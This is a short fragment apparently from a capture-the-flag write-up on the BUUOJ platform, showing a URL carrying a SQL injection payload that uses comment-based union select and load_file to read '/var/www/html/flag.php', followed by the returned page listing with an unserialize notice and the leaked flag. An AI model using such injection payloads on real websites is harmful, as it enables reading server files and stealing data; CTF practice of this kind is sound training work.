 6d7-8eebc47cf97f.node3.buuoj.cn/view.php?no=999/**/union/**/select 1,load_file('/var/www/html/flag.php'),3,4 %23
17 <b>Notice</b>:  unserialize(): Error at offset 0 of 1 bytes in <b>/var/www/html/view.php</b> on line <b>31</b><br />
18 <div class="container">
19 <table class="table">
20 <tr>
21 <th>
22 username
23 </th>
24 <th>
25 age
26 </th>
27 <th>
28 blog
29 </th>
30 </tr>
31 <tr>
32 <td>
33 <?php
34
35 $flag = "flag{95d17fd4-c30c-4b8f-a6d0-9837a5a0c433}";
36 exit(0);
37 </td>
38 <td>
39 <br />